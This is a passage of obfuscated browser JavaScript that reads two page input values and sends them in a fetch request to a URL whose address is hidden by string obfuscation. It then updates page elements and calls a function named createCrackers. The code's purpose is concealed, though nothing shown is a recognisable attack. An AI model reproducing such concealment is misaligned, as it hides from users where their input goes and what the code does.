,lo:'0x393',lh:0x454,lK:0x364,lQ:'0x541',ln:0x4f7,lE:'0x461',lT:'0xea',ls:0x6e,lb:0xd3,lz:0x8e,lU:'0x78',lk:'0x2c0',lw:'0x206',le:'0x3a1',lJ:'0x1dc',lF:'0x367',lu:'0x63a',lf:'0x508',lW:0x5bd,lC:0x531,lj:0x6b9,lV:0x598,lL:'0x669',lt:'0x518',lI:0x4de,ld:'0x5cb',lG:0x73d,lP:0x62d,lA:0x6a6,lZ:0x714,lc:'0x690',lp:0x1b6,lH:0x303,la:0x298,N0:0x387,N1:0x1ee,N2:0x77b,N3:'0x852',N4:'0x786',N5:0x67b,N6:'0x7c7',N7:0x81,N8:0x22,N9:0x93,NM:'0xb8',Ni:'0xe1',NX:0x31d,Nv:'0x2a4',NB:0x3c1,Nq:'0x300',Nm:'0x347',Ng:0x580,Nl:'0x55f',NN:'0x4e1',NS:'0x568',Ny:'0x4dd',Nr:'0x33a',NO:'0x2ee',NY:'0x359',Nx:0x37f,ND:'0x28b',NR:0x585,No:0x590,Nh:0x638,NK:'0x625',NQ:0x59a,Nn:0x2dc,NE:0x358,NT:0x2a6,Ns:0x31d,Nb:0x1fa,Nz:0x1c,NU:0xa0,Nk:0x7c,Nw:'0x126',Ne:'0x5f',NJ:'0x20b',NF:'0x2e5',Nu:'0x21b',Nf:0x31f,NW:'0x211',NC:0x259,Nj:0x367,NV:'0x2f6',NL:'0x26b',Nt:'0x1f9',NI:0x75f,Nd:0x6eb,NG:0x680,NP:'0x762',NA:'0x741',NZ:0xe1,Nc:0x1,Np:0x9e,NH:'0x34',Na:'0x64',S0:0x7f,S1:'0x176',S2:0xcb,S3:'0xce',S4:0x325,S5:0x2d3,S6:'0x34f',S7:'0x305',S8:'0x45d',S9:'0x3a7',SM:0x564,Si:'0x4b2',SX:'0x384',Sv:0x66d,SB:0x4e3,Sq:0x5de,Sm:'0x512',Sg:'0x6c5',Sl:'0x363',SN:'0x28e',SS:'0x331',Sy:0x372,Sr:0x4bb,SO:0x408,SY:0x501,Sx:'0x4e5',SD:0x3dd,SR:0x2da,So:0x3d4,Sh:0x3ad,SK:0x239,SQ:'0x39e',Sn:'0x44e',SE:0x357,ST:'0x486',Ss:'0x3ed',Sb:0x4e8,Sz:0x27a,SU:'0x407',Sk:0x34d,Sw:'0x3d1',Se:0x424,SJ:'0x482',SF:0x508,Su:'0x4c0',Sf:0x3d9,SW:0x54d,SC:'0x410',Sj:0x33a,SV:0x352,SL:0x287,St:0x5ce,SI:0x4ea,Sd:'0x5e8',SG:0x6e4,SP:'0x639',SA:'0xbf',SZ:0xc5,Sc:0x1a0,Sp:'0x93',SH:'0x149',Sa:'0x676',y0:'0x541',y1:0x5f5,y2:0x59d,y3:'0x5f9',y4:0x612,y5:'0x631',y6:0x5ff,y7:'0x65f',y8:'0x58e',y9:0x48d,yM:'0x68c',yi:0x576,yX:'0x492',yv:'0x53b',yB:0x4ff,yq:0x512,ym:0x53f,yg:0x529,yl:0x430,yN:0x46e,yS:'0x609',yy:'0x61d',yr:0x625,yO:0x6ea,yY:'0x680',yx:'0x765',yD:'0x663',yR:0x314,yo:'0x2ea',yh:'0x30f',yK:'0x2d0',yQ:0x211,yn:0xc6,yE:'0xe0',yT:'0xa6',ys:0x1f,yb:'0x159',yz:'0x6bf',yU:'0x77f',yk:'0x689',yw:0x618,ye:0x6f7,yJ:0x2f6,yF:0x408,yu:0x31a,yf:'0x242',yW:0x2ee,yC:'0x283',yj:0x145,yV:'0x21b',yL:'0x1a0',yt:'0x1df',yI:0x588,yd:0x476,yG:0x505,yP:'0x5be',yA:'0x449',yZ:0x49e,yc:'0x4cb',yp:'0x36e',yH:0x31d,ya:0x239,r0:0x2c8,r1:'0x3b2',r2:'0x3f8',r3:0x4dd,r4:'0x3b7',r5:0x30e,r6:'0x36a',r7:'0x48d',r8:'0x413',r9:'0x3e4',rM:'0x3cf',ri:'0x412',rX:'0x1c2',rv:'0xca',rB:'0x33',rq:'0x109',rm:0xf1,rg:'0xc',rl:'0x7f',rN:0x8e,rS:'0xe8',ry:'0x31',rr:'0x59f',rO:0x736,rY:0x631,rx:'0x6fa',rD:0x6cc,rR:'0x58e',ro:0x50d,rh:0x625,rK:'0x641',rQ:'0x4bb',rn:0x57a,rE:0x532,rT:'0x4c1',rs:'0x69f',rb:0x50f,rz:0x5e8,rU:0x55e,rk:'0x51d',rw:'0x13',re:0x3f,rJ:'0x5d',rF:0x67,ru:0x4b,rf:0x17,rW:'0xd1',rC:'0x38',rj:'0x21d',rV:0x24d,rL:'0x318',rt:0x1fb,rI:0x565,rd:'0x686',rG:'0x668',rP:0x653,rA:'0x564',rZ:'0x7b7',rc:'0x6ae',rp:0x767,rH:'0x778',ra:'0x27e',O0:0x376,O1:'0x42b',O2:0x444,O3:'0x4b1',O4:'0x4d3',O5:0x4da,O6:0x54b,O7:0x50f},gW={l:0x6b,N:'0x101',S:'0x99',y:0xa0,r:'0x152',O:0x148,Y:'0x6e',x:0xf,D:'0x3d',R:'0x126',o:'0x30',h:'0x4e',K:'0x12c',Q:'0x1bd',n:'0x1d9',E:0x408,T:0x43c,s:0x341,b:'0x328',z:0x371,U:'0x23',k:'0x5',w:0x9b,e:0xbe,J:0x98,F:0x24,u:0x15,f:0xd6,W:'0x11b',C:'0x7',j:0x50,V:'0x8d',gC:0xbd,gj:0x11e,gV:'0xbf',gL:0x268,gt:0x16c,gI:'0x151',gd:'0x224',gG:0x78},gy={l:0x455,N:'0x563',S:0x4b0,y:0x485,r:'0x4ee'},gN={l:0x203,N:0x14a,S:0x1b9,y:0x195,r:0x184},gg={l:'0x5a6',N:'0x55c',S:'0x5c2',y:'0x688',r:0x687},g0={l:0x442,N:'0xfe',S:0x174,y:'0x3f'},ma={l:0x5b,N:'0x177',S:'0x1c1',y:'0x1ce'},mH={l:0x33b,N:'0x11b',S:'0xe4',y:'0x12c'},mp={l:'0x9b',N:0x80,S:0x110,y:0x50},mc={l:0x2,N:0x18,S:0x1a2,y:0xf1},N={'BGIZx':iC(l9.l,l9.N,l9.S,l9.y,l9.r)+iC(l9.O,l9.Y,l9.x,l9.D,l9.R),'iMRXf':iV(l9.o,l9.h,l9.K,l9.Q,l9.n),'evgoB':function(o,h,K){return o(h,K);},'TllTo':function(o,h,K){return o(h,K);},'aYthi':function(o,h){return o!==h;},'VmUbp':iV(-l9.E,l9.T,l9.s,-l9.b,-l9.z),'MeBkA':iL(l9.U,-l9.k,l9.w,-l9.e,-l9.J)+ij(l9.F,l9.u,l9.f,l9.W,l9.C),'bpqKh':function(o,h,K){return o(h,K);},'XXWAZ':it(l9.j,l9.V,l9.lM,l9.li,l9.lX)+ij(l9.lv,l9.lB,l9.lq,l9.lm,l9.lg),'vrwgK':function(o){return o();},'LFkfv':iV(l9.ll,l9.lN,l9.lS,l9.ly,l9.lr)+iV(-l9.lO,l9.lY,l9.lx,l9.lD,l9.lR)+'ck','GxAeY':iC(l9.lo,l9.lh,l9.lK,l9.lQ,l9.ln)+'66','LOPhU':iC(l9.lE,l9.lT,l9.ls,l9.lb,l9.lz)+'d','KeoFI':it(l9.lU,l9.lk,l9.lw,l9.le,l9.lJ),'qMyjn':function(o,h){return o===h;},'xLCeD':iC(l9.lF,l9.lu,l9.lf,l9.lW,l9.lC),'vLIfc':ij(l9.lj,l9.lV,l9.lL,l9.lt,l9.lI),'KqNYq':it(l9.ld,l9.lG,l9.lP,l9.lA,l9.lZ),'gKsdJ':iV(l9.lc,l9.lp,-l9.lH,-l9.la,l9.N0),'oLlJZ':it(l9.N1,l9.N2,l9.N3,l9.N4,l9.N5),'KGcDH':iC(l9.N6,l9.N7,l9.N8,l9.N9,l9.NM)+iC(l9.Ni,l9.NX,l9.Nv,l9.NB,l9.Nq),'AtlAN':function(o){return o();},'IJaEc':iC(l9.Nm,l9.Ng,l9.Nl,l9.NN,l9.NS),'xZZOK':it(l9.Ny,l9.Nr,l9.NO,l9.NY,l9.Nx),'GPjbU':iL(l9.ND,l9.NR,l9.No,l9.Nh,l9.NK)+iC(l9.NQ,l9.Nn,l9.NE,l9.NT,l9.Ns)+'es','zXwWK':ij(l9.Nb,l9.Nz,l9.NU,l9.Nk,l9.Nw)+'6b','OvWcp':function(o,h,K){return o(h,K);},'BLvRe':function(o,h){return o(h);},'pjTcp':function(o,h){return o+h;},'GLRcd':it(l9.Ne,l9.NJ,l9.NF,l9.Nu,l9.Nf)+iV(l9.NW,l9.NC,l9.Nj,l9.NV,-l9.NL)+iV(l9.Nt,l9.NI,l9.Nd,l9.NG,l9.NP)+it(l9.NA,l9.NZ,l9.Nc,l9.Np,l9.NH),'qGrzl':iL(l9.Na,l9.S0,l9.S1,l9.S2,l9.S3)+ij(l9.S4,l9.S5,l9.S6,l9.S7,l9.S8)+iV(l9.S9,l9.SM,l9.Si,l9.SX,l9.Sv)+it(l9.SB,l9.Sq,l9.Sm,l9.Sg,l9.Sl)+it(l9.SN,l9.SS,l9.Sy,l9.Sr,l9.SO)+iV(l9.SY,l9.NG,l9.Sx,l9.SD,l9.SR)+'\x20)','BfszH':iV(l9.So,l9.Sh,l9.SK,l9.SQ,l9.Sn),'KCDnM':iL(l9.SE,l9.ST,l9.Ss,l9.Sb,l9.Sz),'ONoxK':iC(l9.SU,l9.Sk,l9.Sw,l9.Se,l9.SJ),'JoPsy':it(l9.SF,l9.Su,l9.Sf,l9.SW,l9.SC),'mHKXR':ij(l9.Sj,l9.SV,l9.SL,l9.St,l9.SI),'tJUgY':iC(l9.Sd,l9.SG,l9.SP,l9.SA,l9.S5)+iC(l9.SZ,l9.Sc,l9.Sp,l9.SH,l9.Sa)+'n','dlYPP':iC(l9.y0,l9.y1,l9.y2,l9.y3,l9.y4)+it(l9.y5,l9.y6,l9.y7,l9.y8,l9.y9)+it(l9.yM,l9.yi,l9.yX,l9.yv,l9.yB)+iC(l9.yq,l9.ym,l9.yg,l9.yl,l9.yN),'aKCBi':iV(l9.yS,l9.yy,l9.yr,l9.yO,l9.yY)+it(l9.yx,l9.yD,l9.yR,l9.yo,l9.yh)+ij(l9.yK,l9.yQ,l9.yn,l9.yE,l9.yT)+'on','XNvKY':ij(l9.ys,l9.yb,l9.yz,l9.yU,l9.yk)+iV(l9.yw,l9.ye,l9.yJ,l9.yF,l9.yu)+'on','VWFJJ':it(l9.yf,l9.yW,l9.yC,l9.yj,l9.yV)+it(l9.yL,l9.yt,l9.yI,l9.yd,l9.yG)+iC(l9.yP,l9.N7,l9.yA,l9.yZ,l9.yc),'Qndvy':iL(l9.yp,l9.yH,l9.ya,l9.r0,l9.r1)+iC(l9.r2,l9.r3,l9.r4,l9.r5,l9.r6)+'n','YuFIn':iC(l9.r7,l9.r8,l9.r9,l9.rM,l9.ri),'dnoIB':function(o,h){return o(h);},'foSxT':function(o,h){return o!==h;},'LRzzn':iV(-l9.yJ,l9.rX,l9.rv,-l9.rB,l9.rq),'XlVum':ij(l9.rm,l9.rg,l9.rl,l9.rN,l9.rS)+iL(l9.ry,l9.rr,l9.rO,l9.rY,l9.rx)+iL(l9.rD,l9.rR,l9.ro,l9.rh,l9.rK)+ij(l9.rQ,l9.rn,l9.rE,l9.rT,l9.rs)+ij(l9.rb,l9.rz,l9.rU,l9.rk,l9.rw),'npvvt':function(o,h,K){return o(h,K);}};function iV(l,N,S,y,r){return ig(N- -mc.l,N-mc.N,S-mc.S,y-mc.y,y);}l[it(l9.re,l9.rJ,l9.rF,l9.ru,l9.rf)+iL(-l9.rW,l9.rC,-l9.rj,l9.rV,l9.rL)+ij(l9.rt,l9.rI,l9.rd,l9.rG,l9.rP)]();const S=document[it(l9.rA,l9.rZ,l9.rc,l9.rp,l9.rH)+iL(-l9.ra,-l9.O0,l9.O1,l9.O2,l9.O3)+ij(l9.O4,l9.O5,l9.O6,l9.O7,l9.O8)](N[ij(l9.O9,l9.OM,l9.Oi,l9.OX,l9.Ov)])[ij(l9.OB,l9.Oq,l9.Om,l9.Og,l9.Ol)];function it(l,N,S,y,r){return iW(r-mp.l,l,S-mp.N,y-mp.S,r-mp.y);}function ij(l,N,S,y,r){return iW(y-mH.l,r,S-mH.N,y-mH.S,r-mH.y);}const y=document[iC(l9.ON,l9.OS,l9.Oy,l9.Or,l9.OO)+iC(l9.OY,l9.Ox,l9.OD,l9.OR,l9.Oo)+iV(l9.Oh,l9.OK,l9.OQ,l9.On,l9.OE)](N[it(l9.OT,l9.Os,l9.Ob,l9.Oz,l9.OU)])[iV(-l9.Ok,-l9.Ow,-l9.lY,-l9.Oe,-l9.OJ)];function iL(l,N,S,y,r){return iN(l-ma.l,N-ma.N,S-ma.S,y-ma.y,r);}function iC(l,N,S,y,r){return ig(l-g0.l,N-g0.N,S-g0.S,y-g0.y,r);}const r=document[iV(l9.OF,l9.Ou,l9.Of,l9.OW,-l9.OC)+iC(l9.Oj,l9.OV,l9.OL,l9.Ot,l9.OI)+it(l9.Od,l9.yx,l9.OG,l9.OP,l9.OA)](N[ij(l9.OZ,l9.Oc,l9.Op,l9.OH,l9.Oa)]),O=document[ij(l9.Y0,l9.Y1,l9.Y2,l9.Y3,l9.Y4)+iC(l9.Y5,l9.Y6,l9.Y7,l9.Y8,l9.Y9)+ij(l9.YM,l9.Yi,l9.YX,l9.Yv,l9.YB)](N[it(l9.Yq,l9.Sg,l9.Ym,l9.N5,l9.Yg)]),Y=document[iV(l9.Yl,l9.Ou,l9.YN,l9.YS,l9.Yy)+it(l9.Yr,l9.YO,l9.YY,l9.Yx,l9.YD)+ij(l9.YR,l9.Yo,l9.Yh,l9.YK,l9.YQ)](N[ij(l9.Yn,l9.YE,l9.YT,l9.Ys,l9.Su)]),x=document[it(l9.Yb,l9.Yz,l9.YU,l9.Yk,l9.Yw)+iL(-l9.Ye,-l9.YJ,l9.YF,l9.Yu,-l9.Yf)+it(l9.YW,l9.YC,l9.Yj,l9.YV,l9.OA)](N[iC(l9.YL,l9.Yt,l9.N9,l9.YI,l9.yT)]),D=document[iC(l9.Yd,l9.YG,l9.YP,l9.YA,l9.YZ)+iC(l9.Yc,l9.Yp,l9.YH,l9.Ya,l9.x0)+iC(l9.x1,l9.x2,l9.x3,l9.x4,l9.x5)](N[iV(-l9.x6,l9.x7,l9.x8,l9.x9,-l9.xM)]),R=document[iL(l9.z,-l9.xi,-l9.xX,-l9.xv,l9.xB)+iV(-l9.xq,l9.xm,-l9.xg,l9.xl,-l9.xN)+iV(l9.xS,l9.xy,l9.xr,l9.xO,l9.xY)](N[iV(-l9.xx,l9.xD,l9.xR,l9.xo,l9.xh)]);r[iC(l9.xK,l9.xQ,l9.xn,l9.xE,l9.xT)][ij(l9.xs,l9.rn,l9.W,l9.xb,l9.xz)+'ay']=N[it(l9.xU,l9.xk,l9.xw,l9.xe,l9.xJ)],O[iC(l9.xF,l9.xu,l9.xf,l9.xW,l9.xC)][iL(l9.xr,l9.xj,l9.xV,l9.xL,l9.xt)+'ay']=N[iV(-l9.xI,l9.xd,l9.xG,-l9.xP,-l9.lO)],Y[iV(l9.xA,l9.xZ,l9.xc,l9.xp,l9.xH)][iL(l9.xa,l9.D0,l9.D1,l9.rx,l9.D2)+'ay']=N[iC(l9.S5,l9.D3,l9.D4,l9.D5,l9.D6)];try{if(N[it(l9.D7,l9.D8,l9.YO,l9.D9,l9.DM)](N[it(l9.Di,l9.DX,l9.Dv,l9.DB,l9.lS)],N[iC(l9.Dq,l9.Dm,l9.Dg,l9.Dl,l9.DN)])){const gB={l:'0x16d',N:'0x2f8',S:'0x2b0',y:'0x214',r:'0x1a7',O:'0x516',Y:'0x5b6',x:0x48b,D:'0x4ef',R:0x413,o:'0x6e0',h:0x691,K:0x64f,Q:'0x78a',n:'0x7c5',E:'0x658',T:0x601,s:0x5fa,b:0x700,z:'0x678',U:0x49f,k:'0x347',w:0x3ca,e:0x450,J:'0x43e',F:0x493,u:'0x4e5',f:0x3f0,W:0x42d,C:0x3d2,j:'0x5a1',V:0x49e,gq:'0x562',gm:'0x4fd',gg:'0x57e'},gv={l:0x68,N:0xa5,S:'0x4b',y:'0x8',r:0x95,O:'0x13d',Y:'0x142',x:'0xe3',D:0x4e,R:'0xf9',o:0x64f,h:'0x5ed',K:'0x6d2',Q:0x6b1,n:'0x530',E:0x54c,T:'0x565',s:'0x476',b:'0x537',z:0x489,U:0x485,k:0x486,w:'0x51c',e:0x48e,J:0x43c,F:'0x49',u:0x1d4,f:0xd4,W:0x65,C:0x79,j:'0x4bc',V:0x528,gB:'0x5b5',gq:0x59d,gm:0x60a},g6={l:'0x30',N:0x120,S:'0x94',y:0x1b5},g5={l:'0x1c0',N:0x185,S:'0x13b',y:0x99},g4={l:'0x537',N:'0x99',S:'0x81',y:0x4b},g2={l:'0x5ba',N:0x562,S:0x565,y:0x67a,r:0x4d6},g1={l:0x10b,N:0xfe,S:'0x67',y:'0x11'},h={'Golft':N[it(l9.DS,l9.Dy,l9.Dr,l9.DO,l9.DY)],'tIOfe':N[ij(l9.Dx,l9.DD,l9.DR,l9.Do,l9.Dh)],'hwURj':function(K,Q,n){function iI(l,N,S,y,r){return ij(l-g1.l,N-g1.N,S-g1.S,l-g1.y,S);}return N[iI(g2.l,g2.N,g2.S,g2.y,g2.r)](K,Q,n);}};N[iC(l9.DK,l9.DQ,l9.Dn,l9.DE,l9.DT)](r,()=>{const gX={l:'0x104',N:'0xcf',S:0xba,y:0x129},g9={l:0x1a7,N:'0x403',S:'0x115',y:'0x5d'},g7={l:'0xb9',N:'0x41',S:'0x91',y:0x35b},g3={l:'0x17f',N:'0x186',S:'0x195',y:0xfa};function iZ(l,N,S,y,r){return iC(r- -g3.l,N-g3.N,S-g3.S,y-g3.y,N);}function iG(l,N,S,y,r){return iL(l-g4.l,N-g4.N,S-g4.S,y-g4.y,N);}function iA(l,N,S,y,r){return iC(y- -g5.l,N-g5.N,S-g5.S,y-g5.y,S);}function iP(l,N,S,y,r){return it(y,N-g6.l,S-g6.N,y-g6.S,N- -g6.y);}function id(l,N,S,y,r){return ij(l-g7.l,N-g7.N,S-g7.S,y- -g7.y,r);}D[id(gB.l,gB.N,gB.S,gB.y,gB.r)+iG(gB.O,gB.Y,gB.x,gB.D,gB.R)+iG(gB.o,gB.h,gB.K,gB.Q,gB.n)](h[iG(gB.E,gB.T,gB.s,gB.b,gB.z)])[iA(gB.U,gB.k,gB.w,gB.e,gB.J)][iA(gB.F,gB.u,gB.f,gB.W,gB.C)+'ty']='0',h[iG(gB.j,gB.V,gB.gq,gB.gm,gB.gg)](R,()=>{const gi={l:0x11,N:0xa5,S:0x14d,y:0x128},gM={l:0x9,N:0x3a7,S:0x160,y:0x1cc},g8={l:0x123,N:0x21b,S:'0x12',y:'0x1bf'};function X0(l,N,S,y,r){return iP(l-g8.l,r-g8.N,S-g8.S,y,r-g8.y);}function ia(l,N,S,y,r){return iP(l-g9.l,N-g9.N,S-g9.S,r,r-g9.y);}function iH(l,N,S,y,r){return iP(l-gM.l,N-gM.N,S-gM.S,S,r-gM.y);}function ip(l,N,S,y,r){return id(l-gi.l,N-gi.N,S-gi.S,y- -gi.y,S);}function ic(l,N,S,y,r){return iP(l-gX.l,S- -gX.N,S-gX.S,N,r-gX.y);}h[ic(gv.l,gv.N,gv.S,-gv.y,-gv.r)+ip(gv.O,gv.Y,gv.x,gv.D,gv.R)+iH(gv.o,gv.h,gv.K,gv.Q,gv.n)](h[iH(gv.E,gv.T,gv.s,gv.b,gv.z)])[X0(gv.U,gv.k,gv.w,gv.e,gv.J)][ic(gv.F,gv.u,gv.f,gv.W,gv.C)+'ay']=h[iH(gv.j,gv.V,gv.gB,gv.gq,gv.gm)];},-0x22d8+-0x1eec+0x43b8);},-0x1055*-0x2+0xc0b+-0x28cd);}else{const h=await N[iC(l9.Ds,l9.Db,l9.Dz,l9.DU,l9.Dk)](fetch,ij(l9.Dw,l9.De,l9.Op,l9.DJ,l9.y0)+iC(l9.DF,l9.u,l9.Du,l9.Df,l9.DW)+it(l9.DC,l9.Dj,l9.DV,l9.DL,l9.Dt)+iC(l9.DI,l9.Dd,l9.DG,l9.DP,l9.DA)+iC(l9.DZ,l9.Dc,l9.Dp,l9.DH,l9.Da)+iC(l9.R0,l9.R1,l9.R2,l9.R3,l9.R4)+ij(l9.R5,l9.R6,l9.R7,l9.R8,l9.R9)+'='+S+(ij(l9.RM,l9.Ri,l9.RX,l9.Rv,l9.RB)+'=')+y),K=await h[iC(l9.Rq,l9.Rm,l9.Rg,l9.Rl,l9.RN)]();N[iV(l9.RS,l9.Ry,l9.Rr,l9.RO,l9.RY)](setTimeout,()=>{const gf={l:0x508,N:0x4cd,S:'0x4c2',y:0x55e,r:0x5ca,O:'0x15',Y:0x137,x:'0x166',D:0x84,R:'0x9f',o:'0x613',h:'0x670',K:0x680,Q:'0x6c4',n:0x6a2,E:'0x2f',T:0xb6,s:0x5e,b:'0x74',z:0x6e,U:0xa1,k:'0x189',w:0xe3,e:0x221,J:0x12b,F:0x1d3,u:0x298,f:'0x213',W:0x1b5,C:'0x317',j:0x2c7,V:0x3f0,gW:0x404,gC:0x3c4,gj:0x390,gV:'0x2f9',gL:0x361,gt:'0x1f4',gI:0x279,gd:0x29b,gG:'0x65e',gP:'0x640',gA:'0x572',gZ:'0x650',gc:'0x6f8',gp:'0x4cf',gH:0x5c2,ga:0x4ce,l0:'0x61e',l1:0x598,l2:'0x1e8',l3:0x133,l4:0x20d,l5:0x14e,l6:'0x79',l7:0x128,l8:0x1cf,l9:0x12f,lM:'0x2b1',li:0x186,lX:0x56c,lv:'0x5c2',lB:'0x4dd',lq:'0x553',lm:'0x4bf',lg:0x1b9,ll:'0x1b8',lN:'0x14b',lS:'0x22e',ly:'0x205',lr:'0x1cd',lO:'0x21d',lY:'0x3d5',lx:0x2d7,lD:0x496,lR:'0x3a5',lo:'0x3ab',lh:'0x422',lK:0x3b2,lQ:'0x148',ln:'0x116',lE:0xb5,lT:0x45,ls:'0x43',lb:0xb3,lz:0x11d,lU:0x1d2,lk:0x16c,lw:'0x58',le:0x1dd,lJ:0x190,lF:0x66,lu:'0x127',lf:'0xec',lW:'0x557',lC:0x662,lj:0x595,lV:'0x757',lL:'0x65c'},gz={l:'0x478',N:0x154,S:'0x1a0',y:'0x8e'},gs={l:'0x27',N:0x38c,S:'0x134',y:0x80},gT={l:'0x22a',N:0x3b,S:'0x9a',y:'0xc9',r:'0x134',O:'0xef',Y:'0x40',x:0xc0,D:0x12d,R:'0xbd',o:0x68,h:0x29,K:0x13e,Q:'0x60',n:'0x9f',E:0x187,T:'0x135',s:0x185,b:0x290,z:0x193,U:'0x5ef',k:'0x5ff',w:'0x74e',e:0x59b,J:0x657,F:'0x2f5',u:0x3bb,f:0x3c7,W:'0x359',C:'0x350',j:'0x137',V:'0xb5',gs:0x4e,gb:0x7c,gz:0x84,gU:0x99,gk:0xed,gw:0xd0,ge:'0x128',gJ:0xdf,gF:'0x9d',gu:0x123,gf:0x134,gW:'0x5b',gC:'0x2ba',gj:'0x30b',gV:'0x3bb',gL:0x2be,gt:0x21c},gx={l:'0x3e',N:'0x288',S:'0x73',y:0x1c},gY={l:0x5dc,N:'0x1ab',S:'0x140',y:0x14},gO={l:0x98,N:0x47,S:0xbb,y:0x1ed},gr={l:'0x1ce',N:0x130,S:0x1c8,y:0x1bb},gS={l:'0xaa',N:0x181,S:'0x158',y:'0x142'},gl={l:'0x16c',N:'0x5f',S:'0x4b1',y:0x1c3},gm={l:0x1d5,N:0x148,S:'0x11a',y:0x22},gq={l:0xb1,N:'0xf3',S:0x1ac,y:'0x1af'};function X1(l,N,S,y,r){return it(S,N-gq.l,S-gq.N,y-gq.S,l-gq.y);}const Q={'VmzLu':N[X1(gC.l,gC.N,gC.S,gC.y,gC.r)],'ODseq':function(n){function X2(l,N,S,y,r){return X1(S-gm.l,N-gm.N,N,y-gm.S,r-gm.y);}return N[X2(gg.l,gg.N,gg.S,gg.y,gg.r)](n);},'vrDTn':N[X3(gC.O,gC.Y,gC.x,gC.D,gC.R)],'RViqk':N[X4(gC.o,gC.h,gC.K,gC.Q,gC.n)],'jYNiA':N[X5(gC.E,gC.T,-gC.s,gC.b,gC.z)],'tpNio':N[X3(gC.U,gC.k,gC.w,gC.e,gC.J)],'bFaCo':N[X5(-gC.F,-gC.u,-gC.f,-gC.W,-gC.C)],'bsMBe':N[X5(gC.j,gC.V,-gC.gj,-gC.gV,-gC.gL)],'rDPjT':function(n,E,T){function X7(l,N,S,y,r){return X4(l-gl.l,N-gl.N,N- -gl.S,l,r-gl.y);}return N[X7(gN.l,gN.N,gN.S,gN.y,gN.r)](n,E,T);},'DnAJi':function(n,E){function X8(l,N,S,y,r){return X1(r- -gS.l,N-gS.N,l,y-gS.S,r-gS.y);}return N[X8(gy.l,gy.N,gy.S,gy.y,gy.r)](n,E);},'DfPHE':N[X5(gC.gt,gC.gI,-gC.gd,-gC.gG,gC.gP)],'RQZhA':N[X1(gC.gA,gC.gZ,gC.gc,gC.gp,gC.gH)]};function X6(l,N,S,y,r){return iL(S-gr.l,N-gr.N,S-gr.S,y-gr.y,N);}function X5(l,N,S,y,r){return iL(N- -gO.l,N-gO.N,S-gO.S,y-gO.y,y);}function X4(l,N,S,y,r){return iL(S-gY.l,N-gY.N,S-gY.S,y-gY.y,y);}function X3(l,N,S,y,r){return iV(l-gx.l,l-gx.N,S-gx.S,S,r-gx.y);}if(N[X1(gC.ga,gC.l0,gC.l1,gC.l2,gC.l3)](N[X3(gC.l4,gC.l5,gC.l6,gC.l7,gC.l8)],N[X6(gC.l9,gC.lM,gC.li,gC.lX,gC.lv)])){const gR={l:'0x253',N:'0x28c',S:0x247,y:'0x1dd',r:0x222},gD={l:0x1cd,N:0x155,S:'0xb',y:0x1b},E=Y?function(){function X9(l,N,S,y,r){return X1(S- -gD.l,N-gD.N,r,y-gD.S,r-gD.y);}if(E){const U=T[X9(gR.l,gR.N,gR.S,gR.y,gR.r)](s,arguments);return b=null,U;}}:function(){};return h=![],E;}else{O[X1(gC.lB,gC.lq,gC.lm,gC.lg,gC.ll)][X1(gC.lN,gC.lS,gC.ly,gC.lr,gC.lO)+'ay']=N[X3(gC.lY,gC.lx,gC.lD,gC.lR,gC.lo)],Y[X3(gC.lh,gC.lK,gC.lQ,gC.ln,gC.lE)][X5(gC.lT,gC.ls,gC.lb,gC.lz,-gC.lU)+'ay']=N[X3(gC.lk,gC.lw,gC.le,gC.lJ,gC.lF)];if(K[X4(gC.lu,gC.lf,gC.lW,gC.lC,gC.lj)+'s']){if(N[X1(gC.lV,gC.lL,gC.lt,gC.lI,gC.ld)](N[X4(gC.lG,gC.lP,gC.lA,gC.lZ,gC.lc)],N[X6(gC.lp,gC.lH,gC.la,gC.N0,gC.N1)])){const E=N[X4(gC.N2,gC.N3,gC.N4,gC.N5,gC.N6)][X5(-gC.N7,gC.N8,gC.N9,gC.NM,gC.Ni)]('|');let T=-0xaf5+-0xcfb*-0x3+0xc*-0x255;while(!![]){switch(E[T++]){case'0':x[X3(gC.NX,gC.Nv,gC.NB,gC.Nq,gC.Nm)+X1(gC.Ng,gC.Nl,gC.NN,gC.NS,gC.Ny)]=N[X6(gC.Nr,gC.NO,gC.NY,gC.Nx,gC.ND)];continue;case'1':D[X1(gC.NR,gC.No,gC.Nh,gC.NK,gC.NQ)][X3(gC.Nn,gC.NE,gC.NT,gC.Ns,gC.Nb)]=N[X5(gC.Nz,gC.NU,gC.Nk,gC.Nw,gC.Ne)];continue;case'2':Y[X6(gC.NJ,gC.NF,gC.Nu,gC.Nf,gC.NW)+X6(gC.NC,gC.Nj,gC.NV,gC.NL,gC.Nt)][X4(gC.NI,gC.Nd,gC.NG,gC.NP,gC.NA)+'e'](N[X5(gC.NZ,gC.T,gC.Nc,gC.Np,gC.NH)]);continue;case'3':D[X5(gC.Na,-gC.S0,-gC.S1,-gC.S2,-gC.S3)+X3(gC.S4,gC.S5,gC.S6,gC.Nx,gC.S7)+'t']=K[X3(gC.S8,gC.S9,gC.SM,gC.Si,gC.SX)];continue;case'4':N[X4(gC.Sv,gC.SB,gC.Sq,gC.Sm,gC.Sg)](createCrackers);continue;}break;}}else{const b=Q[X6(gC.Sl,gC.NW,gC.SN,gC.SS,gC.Sy)][X1(gC.Sr,gC.SO,gC.SY,gC.Sx,gC.SD)]('|');let z=0xfe1+0x5ef*0x1+0x10*-0x15d;while(!![]){switch(b[z++]){case'0':Q[X3(gC.SR,gC.So,gC.Sh,gC.SK,gC.SQ)](h);continue;case'1':Y[X1(gC.Sn,gC.SE,gC.ST,gC.Ss,gC.Sb)+X6(gC.Sz,gC.SU,gC.Sk,gC.Sw,gC.Se)]=Q[X3(gC.SJ,gC.SF,gC.Su,gC.Sf,gC.SW)];continue;case'2':o[X6(gC.SC,gC.Sj,gC.SV,gC.SO,gC.SL)][X4(gC.St,gC.SI,gC.Sd,gC.SG,gC.SP)]=Q[X5(-gC.SA,-gC.SZ,-gC.Sc,-gC.Sp,-gC.SH)];continue;case'3':D[X4(gC.Sa,gC.y0,gC.y1,gC.y2,gC.y3)+X4(gC.y4,gC.Sv,gC.y5,gC.y6,gC.y7)+'t']=R[X1(gC.y8,gC.y9,gC.yM,gC.yi,gC.yX)];continue;case'4':x[X1(gC.Sn,gC.yv,gC.yB,gC.yq,gC.ym)+X1(gC.yg,gC.yl,gC.yN,gC.yS,gC.yy)][X4(gC.yr,gC.yO,gC.yY,gC.yx,gC.yD)+'e'](Q[X6(gC.yR,gC.yo,gC.yh,gC.yK,gC.yQ)]);continue;}break;}}}else{if(N[X5(gC.yn,gC.yE,gC.yT,-gC.ys,gC.yb)](N[X4(gC.yz,gC.yU,gC.yk,gC.yw,gC.ye)],N[X6(gC.yJ,gC